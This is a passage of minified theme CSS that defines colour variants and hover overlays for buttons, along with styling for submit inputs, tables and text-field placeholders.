.aux-overlay::after{background-color:#ebebeb}a.button.aux-white.aux-fill:hover,button.aux-white.aux-fill:hover,input[type="button"].aux-white.aux-fill:hover,.aux-button.aux-white.aux-fill:hover{background-color:#ebebeb !important}a.button.aux-masala,button.aux-masala,input[type="button"].aux-masala,.aux-button.aux-masala{background-color:#3D3D3D;text-shadow:0 2px 0 #292929;color:#fff}a.button.aux-masala .aux-overlay::after,button.aux-masala .aux-overlay::after,input[type="button"].aux-masala .aux-overlay::after,.aux-button.aux-masala .aux-overlay::after{background-color:#292929}a.button.aux-masala.aux-fill:hover,button.aux-masala.aux-fill:hover,input[type="button"].aux-masala.aux-fill:hover,.aux-button.aux-masala.aux-fill:hover{background-color:#292929 !important}a.button.aux-dark-gray,button.aux-dark-gray,input[type="button"].aux-dark-gray,.aux-button.aux-dark-gray{background-color:#aaa;text-shadow:0 2px 0 #969696;color:#fff}a.button.aux-dark-gray .aux-overlay::after,button.aux-dark-gray .aux-overlay::after,input[type="button"].aux-dark-gray .aux-overlay::after,.aux-button.aux-dark-gray .aux-overlay::after{background-color:#969696}a.button.aux-dark-gray.aux-fill:hover,button.aux-dark-gray.aux-fill:hover,input[type="button"].aux-dark-gray.aux-fill:hover,.aux-button.aux-dark-gray.aux-fill:hover{background-color:#969696 !important}a.button.aux-ball-blue,button.aux-ball-blue,input[type="button"].aux-ball-blue,.aux-button.aux-ball-blue{background-color:#1BB0CE;text-shadow:0 2px 0 #1691aa;color:#fff}a.button.aux-ball-blue .aux-overlay::after,button.aux-ball-blue .aux-overlay::after,input[type="button"].aux-ball-blue .aux-overlay::after,.aux-button.aux-ball-blue .aux-overlay::after{background-color:#1691aa}a.button.aux-ball-blue.aux-fill:hover,button.aux-ball-blue.aux-fill:hover,input[type="button"].aux-ball-blue.aux-fill:hover,.aux-button.aux-ball-blue.aux-fill:hover{background-color:#1691aa !important}a.button.aux-fountain-blue,button.aux-fountain-blue,input[type="button"].aux-fountain-blue,.aux-button.aux-fountain-blue{background-color:#5BACBA;text-shadow:0 2px 0 #4698a6;color:#fff}a.button.aux-fountain-blue .aux-overlay::after,button.aux-fountain-blue .aux-overlay::after,input[type="button"].aux-fountain-blue .aux-overlay::after,.aux-button.aux-fountain-blue .aux-overlay::after{background-color:#4698a6}a.button.aux-fountain-blue.aux-fill:hover,button.aux-fountain-blue.aux-fill:hover,input[type="button"].aux-fountain-blue.aux-fill:hover,.aux-button.aux-fountain-blue.aux-fill:hover{background-color:#4698a6 !important}a.button.aux-shamrock,button.aux-shamrock,input[type="button"].aux-shamrock,.aux-button.aux-shamrock{background-color:#2CC990;text-shadow:0 2px 0 #25a878;color:#fff}a.button.aux-shamrock .aux-overlay::after,button.aux-shamrock .aux-overlay::after,input[type="button"].aux-shamrock .aux-overlay::after,.aux-button.aux-shamrock .aux-overlay::after{background-color:#25a878}a.button.aux-shamrock.aux-fill:hover,button.aux-shamrock.aux-fill:hover,input[type="button"].aux-shamrock.aux-fill:hover,.aux-button.aux-shamrock.aux-fill:hover{background-color:#25a878 !important}a.button.aux-curios-blue,button.aux-curios-blue,input[type="button"].aux-curios-blue,.aux-button.aux-curios-blue{background-color:#2C82C9;text-shadow:0 2px 0 #256ca8;color:#fff}a.button.aux-curios-blue .aux-overlay::after,button.aux-curios-blue .aux-overlay::after,input[type="button"].aux-curios-blue .aux-overlay::after,.aux-button.aux-curios-blue .aux-overlay::after{background-color:#256ca8}a.button.aux-curios-blue.aux-fill:hover,button.aux-curios-blue.aux-fill:hover,input[type="button"].aux-curios-blue.aux-fill:hover,.aux-button.aux-curios-blue.aux-fill:hover{background-color:#256ca8 !important}a.button.aux-light-sea-green,button.aux-light-sea-green,input[type="button"].aux-light-sea-green,.aux-button.aux-light-sea-green{background-color:#1ABC9C;text-shadow:0 2px 0 #15987e;color:#fff}a.button.aux-light-sea-green .aux-overlay::after,button.aux-light-sea-green .aux-overlay::after,input[type="button"].aux-light-sea-green .aux-overlay::after,.aux-button.aux-light-sea-green .aux-overlay::after{background-color:#15987e}a.button.aux-light-sea-green.aux-fill:hover,button.aux-light-sea-green.aux-fill:hover,input[type="button"].aux-light-sea-green.aux-fill:hover,.aux-button.aux-light-sea-green.aux-fill:hover{background-color:#15987e !important}a.button.aux-emerald,button.aux-emerald,input[type="button"].aux-emerald,.aux-button.aux-emerald{background-color:#4EBA6F;text-shadow:0 2px 0 #3fa15d;color:#fff}a.button.aux-emerald .aux-overlay::after,button.aux-emerald .aux-overlay::after,input[type="button"].aux-emerald .aux-overlay::after,.aux-button.aux-emerald .aux-overlay::after{background-color:#3fa15d}a.button.aux-emerald.aux-fill:hover,button.aux-emerald.aux-fill:hover,input[type="button"].aux-emerald.aux-fill:hover,.aux-button.aux-emerald.aux-fill:hover{background-color:#3fa15d !important}a.button.aux-energy-yellow,button.aux-energy-yellow,input[type="button"].aux-energy-yellow,.aux-button.aux-energy-yellow{background-color:#EEE657;text-shadow:0 2px 0 #eae032;color:#fff}a.button.aux-energy-yellow .aux-overlay::after,button.aux-energy-yellow .aux-overlay::after,input[type="button"].aux-energy-yellow .aux-overlay::after,.aux-button.aux-energy-yellow .aux-overlay::after{background-color:#eae032}a.button.aux-energy-yellow.aux-fill:hover,button.aux-energy-yellow.aux-fill:hover,input[type="button"].aux-energy-yellow.aux-fill:hover,.aux-button.aux-energy-yellow.aux-fill:hover{background-color:#eae032 !important}a.button.aux-mikado-yellow,button.aux-mikado-yellow,input[type="button"].aux-mikado-yellow,.aux-button.aux-mikado-yellow{background-color:#FCCD0F;text-shadow:0 2px 0 #dfb403;color:#fff}a.button.aux-mikado-yellow .aux-overlay::after,button.aux-mikado-yellow .aux-overlay::after,input[type="button"].aux-mikado-yellow .aux-overlay::after,.aux-button.aux-mikado-yellow .aux-overlay::after{background-color:#dfb403}a.button.aux-mikado-yellow.aux-fill:hover,button.aux-mikado-yellow.aux-fill:hover,input[type="button"].aux-mikado-yellow.aux-fill:hover,.aux-button.aux-mikado-yellow.aux-fill:hover{background-color:#dfb403 !important}a.button.aux-pink-salmon,button.aux-pink-salmon,input[type="button"].aux-pink-salmon,.aux-button.aux-pink-salmon{background-color:#FF91A9;text-shadow:0 2px 0 #ff6889;color:#fff}a.button.aux-pink-salmon .aux-overlay::after,button.aux-pink-salmon .aux-overlay::after,input[type="button"].aux-pink-salmon .aux-overlay::after,.aux-button.aux-pink-salmon .aux-overlay::after{background-color:#ff6889}a.button.aux-pink-salmon.aux-fill:hover,button.aux-pink-salmon.aux-fill:hover,input[type="button"].aux-pink-salmon.aux-fill:hover,.aux-button.aux-pink-salmon.aux-fill:hover{background-color:#ff6889 !important}a.button.aux-wisteria,button.aux-wisteria,input[type="button"].aux-wisteria,.aux-button.aux-wisteria{background-color:#9E69AF;text-shadow:0 2px 0 #8a539c;color:#fff}a.button.aux-wisteria .aux-overlay::after,button.aux-wisteria .aux-overlay::after,input[type="button"].aux-wisteria .aux-overlay::after,.aux-button.aux-wisteria .aux-overlay::after{background-color:#8a539c}a.button.aux-wisteria.aux-fill:hover,button.aux-wisteria.aux-fill:hover,input[type="button"].aux-wisteria.aux-fill:hover,.aux-button.aux-wisteria.aux-fill:hover{background-color:#8a539c !important}a.button.aux-lilac,button.aux-lilac,input[type="button"].aux-lilac,.aux-button.aux-lilac{background-color:#CEACD2;text-shadow:0 2px 0 #be92c4;color:#fff}a.button.aux-lilac .aux-overlay::after,button.aux-lilac .aux-overlay::after,input[type="button"].aux-lilac .aux-overlay::after,.aux-button.aux-lilac .aux-overlay::after{background-color:#be92c4}a.button.aux-lilac.aux-fill:hover,button.aux-lilac.aux-fill:hover,input[type="button"].aux-lilac.aux-fill:hover,.aux-button.aux-lilac.aux-fill:hover{background-color:#be92c4 !important}a.button.aux-pale-sky,button.aux-pale-sky,input[type="button"].aux-pale-sky,.aux-button.aux-pale-sky{background-color:#5F7487;text-shadow:0 2px 0 #4e5f6f;color:#fff}a.button.aux-pale-sky .aux-overlay::after,button.aux-pale-sky .aux-overlay::after,input[type="button"].aux-pale-sky .aux-overlay::after,.aux-button.aux-pale-sky .aux-overlay::after{background-color:#4e5f6f}a.button.aux-pale-sky.aux-fill:hover,button.aux-pale-sky.aux-fill:hover,input[type="button"].aux-pale-sky.aux-fill:hover,.aux-button.aux-pale-sky.aux-fill:hover{background-color:#4e5f6f !important}a.button.aux-tower-gray,button.aux-tower-gray,input[type="button"].aux-tower-gray,.aux-button.aux-tower-gray{background-color:#ADBCC3;text-shadow:0 2px 0 #95a9b2;color:#fff}a.button.aux-tower-gray .aux-overlay::after,button.aux-tower-gray .aux-overlay::after,input[type="button"].aux-tower-gray .aux-overlay::after,.aux-button.aux-tower-gray .aux-overlay::after{background-color:#95a9b2}a.button.aux-tower-gray.aux-fill:hover,button.aux-tower-gray.aux-fill:hover,input[type="button"].aux-tower-gray.aux-fill:hover,.aux-button.aux-tower-gray.aux-fill:hover{background-color:#95a9b2 !important}a.button.aux-william,button.aux-william,input[type="button"].aux-william,.aux-button.aux-william{background-color:#3A5F6F;text-shadow:0 2px 0 #2c4854;color:#fff}a.button.aux-william .aux-overlay::after,button.aux-william .aux-overlay::after,input[type="button"].aux-william .aux-overlay::after,.aux-button.aux-william .aux-overlay::after{background-color:#2c4854}a.button.aux-william.aux-fill:hover,button.aux-william.aux-fill:hover,input[type="button"].aux-william.aux-fill:hover,.aux-button.aux-william.aux-fill:hover{background-color:#2c4854 !important}a.button.aux-carmine-pink,button.aux-carmine-pink,input[type="button"].aux-carmine-pink,.aux-button.aux-carmine-pink{background-color:#E74C3C;text-shadow:0 2px 0 #df2e1b;color:#fff}a.button.aux-carmine-pink .aux-overlay::after,button.aux-carmine-pink .aux-overlay::after,input[type="button"].aux-carmine-pink .aux-overlay::after,.aux-button.aux-carmine-pink .aux-overlay::after{background-color:#df2e1b}a.button.aux-carmine-pink.aux-fill:hover,button.aux-carmine-pink.aux-fill:hover,input[type="button"].aux-carmine-pink.aux-fill:hover,.aux-button.aux-carmine-pink.aux-fill:hover{background-color:#df2e1b !important}a.button.aux-persimmon,button.aux-persimmon,input[type="button"].aux-persimmon,.aux-button.aux-persimmon{background-color:#FF6A55;text-shadow:0 2px 0 #ff462c;color:#fff}a.button.aux-persimmon .aux-overlay::after,button.aux-persimmon .aux-overlay::after,input[type="button"].aux-persimmon .aux-overlay::after,.aux-button.aux-persimmon .aux-overlay::after{background-color:#ff462c}a.button.aux-persimmon.aux-fill:hover,button.aux-persimmon.aux-fill:hover,input[type="button"].aux-persimmon.aux-fill:hover,.aux-button.aux-persimmon.aux-fill:hover{background-color:#ff462c !important}a.button.aux-tan-hide,button.aux-tan-hide,input[type="button"].aux-tan-hide,.aux-button.aux-tan-hide{background-color:#FF9F55;text-shadow:0 2px 0 #ff882c;color:#fff}a.button.aux-tan-hide .aux-overlay::after,button.aux-tan-hide .aux-overlay::after,input[type="button"].aux-tan-hide .aux-overlay::after,.aux-button.aux-tan-hide .aux-overlay::after{background-color:#ff882c}a.button.aux-tan-hide.aux-fill:hover,button.aux-tan-hide.aux-fill:hover,input[type="button"].aux-tan-hide.aux-fill:hover,.aux-button.aux-tan-hide.aux-fill:hover{background-color:#ff882c !important}a.button.aux-wild-watermelon,button.aux-wild-watermelon,input[type="button"].aux-wild-watermelon,.aux-button.aux-wild-watermelon{background-color:#FF6E78;text-shadow:0 2px 0 #ff4552;color:#fff}a.button.aux-wild-watermelon .aux-overlay::after,button.aux-wild-watermelon .aux-overlay::after,input[type="button"].aux-wild-watermelon .aux-overlay::after,.aux-button.aux-wild-watermelon .aux-overlay::after{background-color:#ff4552}a.button.aux-wild-watermelon.aux-fill:hover,button.aux-wild-watermelon.aux-fill:hover,input[type="button"].aux-wild-watermelon.aux-fill:hover,.aux-button.aux-wild-watermelon.aux-fill:hover{background-color:#ff4552 !important}a.button.aux-iceberg,button.aux-iceberg,input[type="button"].aux-iceberg,.aux-button.aux-iceberg{background-color:#73B1D6;text-shadow:0 2px 0 #539fcd;color:#fff}a.button.aux-iceberg .aux-overlay::after,button.aux-iceberg .aux-overlay::after,input[type="button"].aux-iceberg .aux-overlay::after,.aux-button.aux-iceberg .aux-overlay::after{background-color:#539fcd}a.button.aux-iceberg.aux-fill:hover,button.aux-iceberg.aux-fill:hover,input[type="button"].aux-iceberg.aux-fill:hover,.aux-button.aux-iceberg.aux-fill:hover{background-color:#539fcd !important}a.button.aux-dark-lavender,button.aux-dark-lavender,input[type="button"].aux-dark-lavender,.aux-button.aux-dark-lavender{background-color:#745A90;text-shadow:0 2px 0 #604a77;color:#fff}a.button.aux-dark-lavender .aux-overlay::after,button.aux-dark-lavender .aux-overlay::after,input[type="button"].aux-dark-lavender .aux-overlay::after,.aux-button.aux-dark-lavender .aux-overlay::after{background-color:#604a77}a.button.aux-dark-lavender.aux-fill:hover,button.aux-dark-lavender.aux-fill:hover,input[type="button"].aux-dark-lavender.aux-fill:hover,.aux-button.aux-dark-lavender.aux-fill:hover{background-color:#604a77 !important}a.button.aux-viking,button.aux-viking,input[type="button"].aux-viking,.aux-button.aux-viking{background-color:#5CD5E6;text-shadow:0 2px 0 #39cce1;color:#fff}a.button.aux-viking .aux-overlay::after,button.aux-viking .aux-overlay::after,input[type="button"].aux-viking .aux-overlay::after,.aux-button.aux-viking .aux-overlay::after{background-color:#39cce1}a.button.aux-viking.aux-fill:hover,button.aux-viking.aux-fill:hover,input[type="button"].aux-viking.aux-fill:hover,.aux-button.aux-viking.aux-fill:hover{background-color:#39cce1 !important}a.button.aux-tiffany-blue,button.aux-tiffany-blue,input[type="button"].aux-tiffany-blue,.aux-button.aux-tiffany-blue{background-color:#00B5B5;text-shadow:0 2px 0 #008c8c;color:#fff}a.button.aux-tiffany-blue .aux-overlay::after,button.aux-tiffany-blue .aux-overlay::after,input[type="button"].aux-tiffany-blue .aux-overlay::after,.aux-button.aux-tiffany-blue .aux-overlay::after{background-color:#008c8c}a.button.aux-tiffany-blue.aux-fill:hover,button.aux-tiffany-blue.aux-fill:hover,input[type="button"].aux-tiffany-blue.aux-fill:hover,.aux-button.aux-tiffany-blue.aux-fill:hover{background-color:#008c8c !important}a.button.aux-pastel-orange,button.aux-pastel-orange,input[type="button"].aux-pastel-orange,.aux-button.aux-pastel-orange{background-color:#FCB941;text-shadow:0 2px 0 #fbaa19;color:#fff}a.button.aux-pastel-orange .aux-overlay::after,button.aux-pastel-orange .aux-overlay::after,input[type="button"].aux-pastel-orange .aux-overlay::after,.aux-button.aux-pastel-orange .aux-overlay::after{background-color:#fbaa19}a.button.aux-pastel-orange.aux-fill:hover,button.aux-pastel-orange.aux-fill:hover,input[type="button"].aux-pastel-orange.aux-fill:hover,.aux-button.aux-pastel-orange.aux-fill:hover{background-color:#fbaa19 !important}a.button.aux-east-bay,button.aux-east-bay,input[type="button"].aux-east-bay,.aux-button.aux-east-bay{background-color:#395781;text-shadow:0 2px 0 #2c4465;color:#fff}a.button.aux-east-bay .aux-overlay::after,button.aux-east-bay .aux-overlay::after,input[type="button"].aux-east-bay .aux-overlay::after,.aux-button.aux-east-bay .aux-overlay::after{background-color:#2c4465}a.button.aux-east-bay.aux-fill:hover,button.aux-east-bay.aux-fill:hover,input[type="button"].aux-east-bay.aux-fill:hover,.aux-button.aux-east-bay.aux-fill:hover{background-color:#2c4465 !important}a.button.aux-steel-blue,button.aux-steel-blue,input[type="button"].aux-steel-blue,.aux-button.aux-steel-blue{background-color:#4589B0;text-shadow:0 2px 0 #3a7293;color:#fff}a.button.aux-steel-blue .aux-overlay::after,button.aux-steel-blue .aux-overlay::after,input[type="button"].aux-steel-blue .aux-overlay::after,.aux-button.aux-steel-blue .aux-overlay::after{background-color:#3a7293}a.button.aux-steel-blue.aux-fill:hover,button.aux-steel-blue.aux-fill:hover,input[type="button"].aux-steel-blue.aux-fill:hover,.aux-button.aux-steel-blue.aux-fill:hover{background-color:#3a7293 !important}a.button.aux-half-backed,button.aux-half-backed,input[type="button"].aux-half-backed,.aux-button.aux-half-backed{background-color:#84CCD1;text-shadow:0 2px 0 #66c0c6;color:#fff}a.button.aux-half-backed .aux-overlay::after,button.aux-half-backed .aux-overlay::after,input[type="button"].aux-half-backed .aux-overlay::after,.aux-button.aux-half-backed .aux-overlay::after{background-color:#66c0c6}a.button.aux-half-backed.aux-fill:hover,button.aux-half-backed.aux-fill:hover,input[type="button"].aux-half-backed.aux-fill:hover,.aux-button.aux-half-backed.aux-fill:hover{background-color:#66c0c6 !important}a.button.aux-tapestry,button.aux-tapestry,input[type="button"].aux-tapestry,.aux-button.aux-tapestry{background-color:#B95A84;text-shadow:0 2px 0 #a44670;color:#fff}a.button.aux-tapestry .aux-overlay::after,button.aux-tapestry .aux-overlay::after,input[type="button"].aux-tapestry .aux-overlay::after,.aux-button.aux-tapestry .aux-overlay::after{background-color:#a44670}a.button.aux-tapestry.aux-fill:hover,button.aux-tapestry.aux-fill:hover,input[type="button"].aux-tapestry.aux-fill:hover,.aux-button.aux-tapestry.aux-fill:hover{background-color:#a44670 !important}a.button.aux-fire-engine-red,button.aux-fire-engine-red,input[type="button"].aux-fire-engine-red,.aux-button.aux-fire-engine-red{background-color:#CD2C24;text-shadow:0 2px 0 #aa251e;color:#fff}a.button.aux-fire-engine-red .aux-overlay::after,button.aux-fire-engine-red .aux-overlay::after,input[type="button"].aux-fire-engine-red .aux-overlay::after,.aux-button.aux-fire-engine-red .aux-overlay::after{background-color:#aa251e}a.button.aux-fire-engine-red.aux-fill:hover,button.aux-fire-engine-red.aux-fill:hover,input[type="button"].aux-fire-engine-red.aux-fill:hover,.aux-button.aux-fire-engine-red.aux-fill:hover{background-color:#aa251e !important}a.button.aux-dark-orange,button.aux-dark-orange,input[type="button"].aux-dark-orange,.aux-button.aux-dark-orange{background-color:#FF8C00;text-shadow:0 2px 0 #d67600;color:#fff}a.button.aux-dark-orange .aux-overlay::after,button.aux-dark-orange .aux-overlay::after,input[type="button"].aux-dark-orange .aux-overlay::after,.aux-button.aux-dark-orange .aux-overlay::after{background-color:#d67600}a.button.aux-dark-orange.aux-fill:hover,button.aux-dark-orange.aux-fill:hover,input[type="button"].aux-dark-orange.aux-fill:hover,.aux-button.aux-dark-orange.aux-fill:hover{background-color:#d67600 !important}a.button.aux-brick-red,button.aux-brick-red,input[type="button"].aux-brick-red,.aux-button.aux-brick-red{background-color:#CC4452;text-shadow:0 2px 0 #b6323f;color:#fff}a.button.aux-brick-red .aux-overlay::after,button.aux-brick-red .aux-overlay::after,input[type="button"].aux-brick-red .aux-overlay::after,.aux-button.aux-brick-red .aux-overlay::after{background-color:#b6323f}a.button.aux-brick-red.aux-fill:hover,button.aux-brick-red.aux-fill:hover,input[type="button"].aux-brick-red.aux-fill:hover,.aux-button.aux-brick-red.aux-fill:hover{background-color:#b6323f !important}a.button.aux-khaki,button.aux-khaki,input[type="button"].aux-khaki,.aux-button.aux-khaki{background-color:khaki;text-shadow:0 2px 0 #ebde68;color:#fff}a.button.aux-khaki .aux-overlay::after,button.aux-khaki .aux-overlay::after,input[type="button"].aux-khaki .aux-overlay::after,.aux-button.aux-khaki .aux-overlay::after{background-color:#ebde68}a.button.aux-khaki.aux-fill:hover,button.aux-khaki.aux-fill:hover,input[type="button"].aux-khaki.aux-fill:hover,.aux-button.aux-khaki.aux-fill:hover{background-color:#ebde68 !important}a.button.aux-dark-text,button.aux-dark-text,input[type="button"].aux-dark-text,.aux-button.aux-dark-text{color:#000}a.button.aux-uppercase,button.aux-uppercase,input[type="button"].aux-uppercase,.aux-button.aux-uppercase{text-transform:uppercase}input[type="submit"],input[type="reset"]{font-weight:600;display:inline-block;position:relative;line-height:100%;margin-bottom:1em;border:none;cursor:pointer;overflow:hidden;z-index:1;-webkit-transition:all 450ms;transition:all 450ms}input[type="submit"]:focus,input[type="reset"]:focus{outline:none}input[type="submit"]>*,input[type="reset"]>*{position:relative}input[type="submit"] .aux-overlay,input[type="reset"] .aux-overlay{position:absolute;width:120%;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) scale(0, 0);-ms-transform:translate(-50%, -50%) scale(0, 0);transform:translate(-50%, -50%) scale(0, 0);-webkit-transition:-webkit-transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9);transition:transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9)}input[type="submit"] .aux-overlay::after,input[type="reset"] .aux-overlay::after{position:relative;content:'';border-radius:50%;display:block;padding-top:100%}input[type="submit"].aux-round .aux-overlay,input[type="reset"].aux-round .aux-overlay{width:120%}input[type="submit"]:hover .aux-overlay,input[type="reset"]:hover .aux-overlay{-webkit-transform:translate(-50%, -50%) scale(1, 1);-ms-transform:translate(-50%, -50%) scale(1, 1);transform:translate(-50%, -50%) scale(1, 1)}input[type="submit"].aux-fill,input[type="reset"].aux-fill{-webkit-transition:background-color 450ms;transition:background-color 450ms}input[type="submit"].aux-fill .aux-overlay,input[type="reset"].aux-fill .aux-overlay{display:none}table{margin-bottom:1.4em;width:100%;max-width:100%;border:1px solid #EAEAEA}th{font-weight:bold}thead th{background:#aaa}th,td,caption{padding:4px 10px 4px 5px}td{border-color:#EAEAEA;border-style:solid;border-width:0 1px 1px 0}table.striped tr:nth-child(even) td,table tr.even td{background:#fcfcfc}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="url"],textarea{font-size:100%;padding:.625em .75em}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="url"]:focus,textarea:focus{outline:none}input.aux-large[type="text"],input.aux-large[type="password"],input.aux-large[type="email"],input.aux-large[type="tel"],input.aux-large[type="url"],textarea.aux-large{padding:1em 1em;font-size:110%}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="url"],textarea,input.aux-outline[type="text"],input.aux-outline[type="password"],input.aux-outline[type="email"],input.aux-outline[type="tel"],input.aux-outline[type="url"],textarea.aux-outline{border:solid 1px #bbb;background:transparent}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder,input.aux-outline[type="text"]:-moz-placeholder,input.aux-outline[type="password"]:-moz-placeholder,input.aux-outline[type="email"]:-moz-placeholder,input.aux-outline[type="tel"]:-moz-placeholder,input.aux-outline[type="url"]:-moz-placeholder,textarea.aux-outline:-moz-placeholder{color:#C5C5C5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder,input.aux-outline[type="text"]::-moz-placeholder,input.aux-outline[type="password"]::-moz-placeholder,input.aux-outline[type="email"]::-moz-placeholder,input.aux-outline[type="tel"]::-moz-placeholder,input.aux-outline[type="url"]::-moz-placeholder,textarea.aux-outline::-moz-placeholder{color:#C5C5C5}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder,input.aux-outline[type="text"]:-ms-input-placeholder,input.aux-outline[type="password"]:-ms-input-placeholder,input.aux-outline[type="email"]:-ms-input-placeholder,input.aux-outline[type="tel"]:-ms-input-placeholder,input.aux-outline[type="url"]:-ms-input-placeholder,textarea.aux-outline:-ms-input-placeholder{color:#C5C5C5}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input.aux-outline[type="text"]::-webkit-input-placeholder,input.aux-outline[type="password"]::-webkit-input-placeholder,input.aux-outline[type="email"]::-webkit-input-placeholder,input.aux-outline[type="tel"]::-webkit-input-placeholder,input.aux-outline[type="url"]::-webkit-input-placeholder,textarea.aux-outline::-webkit-input-placeholder{color:#C5C5C5}input.aux-fill[type="text"],input.aux-fill[type="password"],input.aux-fill[type="email"],input.aux-fill[type="tel"],input.aux-fill[type="url"],textarea.aux-fill{background-color:#F1F1F1;border:none}input.aux-fill[type="text"]:-moz-placeholder,input.aux-fill[type="password"]:-moz-placeholder,input.aux-fill[type="email"]:-moz-placeholder,input.aux-fill[type="tel"]:-moz-placeholder,input.aux-fill[type="url"]:-moz-placeholder,textarea.aux-fill:-moz-placeholder{color:#C3C3C3}input.aux-fill[type="text"]::-moz-placeholder,input.aux-fill[type="password"]::-moz-placeholder,input.aux-fill[type="email"]::-moz-placeholder,input.aux-fill[type="tel"]::-moz-placeholder,input.aux-fill[type="url"]::-moz-placeholder,textarea.aux-fill::-moz-placeholder{color:#C3C3C3}input.aux-fill[type="text"]:-ms-input-placeholder,input.aux-fill[type="password"]:-ms-input-placeholder,input.aux-fill[type="email"]:-ms-input-placeholder,input.aux-fill[type="tel"]:-ms-input-placeholder,input.aux-fill[type="url"]:-ms-input-placeholder,textarea.aux-fill:-ms-input-placeholder{color:#C3C3C3}input.aux-fill[type="text"]::-webkit-input-placeholder,input.aux-fill[type="password"]::-webkit-input-placeholder,input.aux-fill[type="email"]::-webkit-input-placeholder,input.aux-fill[type="tel"]::-webkit-input-placeholder,input.aux-fill[type="url"]::-webkit-input-placeholder,textarea.aux-fill::-webkit-input-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"],input.aux-bottom-line[type="password"],input.aux-bottom-line[type="email"],input.aux-bottom-line[type="tel"],input.aux-bottom-line[type="url"],textarea.aux-bottom-line{background:transparent;border:none;border-bottom:solid 1px #bbb;padding-left:0}input.aux-bottom-line[type="text"]:-moz-placeholder,input.aux-bottom-line[type="password"]:-moz-placeholder,input.aux-bottom-line[type="email"]:-moz-placeholder,input.aux-bottom-line[type="tel"]:-moz-placeholder,input.aux-bottom-line[type="url"]:-moz-placeholder,textarea.aux-bottom-line:-moz-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]::-moz-placeholder,input.aux-bottom-line[type="password"]::-moz-placeholder,input.aux-bottom-line[type="email"]::-moz-placeholder,input.aux-bottom-line[type="tel"]::-moz-placeholder,input.aux-bottom-line[type="url"]::-moz-placeholder,textarea.aux-bottom-line::-moz-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]:-ms-input-placeholder,input.aux-bottom-line[type="password"]:-ms-input-placeholder,input.aux-bottom-line[type="email"]:-ms-input-placeholder,input.aux-bottom-line[type="tel"]:-ms-input-placeholder,input.aux-bottom-line[type="url"]:-ms-input-placeholder,textarea.aux-bottom-line:-ms-input-placeholder{color:#C3C3C3}input.aux-bottom-line[type="text"]::-webkit-input-placeholder,input.aux-bottom-line[type="password"]::-webkit-input-placeholder,input.aux-bottom-line[type="email"]::-webkit-input-placeholder,input.aux-bottom-line[type="tel"]::-webkit-input-placeholder,input.aux-bottom-line[type="url"]::-webkit-input-placeholder,textarea.aux-bottom-line::-webkit-input-placeholder{color:#C3C3C3}input.aux-light[type="text"],input.aux-light[type="password"],input.aux-light[type="email"],input.aux-light[type="tel"],input.aux-light[type="url"],textarea.aux-light{color:#fff}input.aux-light[type="text"],input.aux-light[type="password"],input.aux-light[type="email"],input.aux-light[type="tel"],input.aux-light[type="url"],textarea.aux-light,input.aux-light.aux-outline[type="text"],input.aux-light.aux-outline[type="password"],input.aux-light.aux-outline[type="email"],input.aux-light.aux-outline[type="tel"],input.aux-light.aux-outline[type="url"],textarea.aux-light.aux-outline{border-color:#fff}input.aux-light[type="text"]:-moz-placeholder,input.aux-light[type="password"]:-moz-placeholder,input.aux-light[type="email"]:-moz-placeholder,input.aux-light[type="tel"]:-moz-placeholder,input.aux-light[type="url"]:-moz-placeholder,textarea.aux-light:-moz-placeholder,input.aux-light.aux-outline[type="text"]:-moz-placeholder,input.aux-light.aux-outline[type="password"]:-moz-placeholder,input.aux-light.aux-outline[type="email"]:-moz-placeholder,input.aux-light.aux-outline[type="tel"]:-moz-placeholder,input.aux-light.aux-outline[type="url"]:-moz-placeholder,textarea.aux-light.aux-outline:-moz-placeholder{color:#ccc}input.aux-light[type="text"]::-moz-placeholder,input.aux-light[type="password"]::-moz-placeholder,input.aux-light[type="email"]::-moz-placeholder,input.aux-light[type="tel"]::-moz-placeholder,input.aux-light[type="url"]::-moz-placeholder,textarea.aux-light::-moz-placeholder,input.aux-light.aux-outline[type="text"]::-moz-placeholder,input.aux-light.aux-outline[type="password"]::-moz-placeholder,input.aux-light.aux-outline[type="email"]::-moz-placeholder,input.aux-light.aux-outline[type="tel"]::-moz-placeholder,input.aux-light.aux-outline[type="url"]::-moz-placeholder,textarea.aux-light.aux-outline::-moz-placeholder{color:#ccc}input.aux-light[type="text"]:-ms-input-placeholder,input.aux-light[type="password"]:-ms-input-placeholder,input.aux-light[type="email"]:-ms-input-placeholder,input.aux-light[type="tel"]:-ms-input-placeholder,input.aux-light[type="url"]:-ms-input-placeholder,textarea.aux-light:-ms-input-placeholder,input.aux-light.aux-outline[type="text"]:-ms-input-placeholder,input.aux-light.aux-outline[type="password"]:-ms-input-placeholder,input.aux-light.aux-outline[type="email"]:-ms-input-placeholder,input.aux-light.aux-outline[type="tel"]:-ms-input-placeholder,input.aux-light.aux-outline[type="url"]:-ms-input-placeholder,textarea.aux-light.aux-outline:-ms-input-placeholder{color:#ccc}input.aux-light[type="text"]::-webkit-input-placeholder,input.aux-light[type="password"]::-webkit-input-placeholder,input.aux-light[type="email"]::-webkit-input-placeholder,input.aux-light[type="tel"]::-webkit-input-placeholder,input.aux-light[type="url"]::-webkit-input-placeholder,textarea.aux-light::-webkit-input-placeholder,input.aux-light.aux-outline[type="text"]::-webkit-input-placeholder,input.aux-light.aux-outline[type="password"]::-webkit-input-placeholder,input.aux-light.aux-o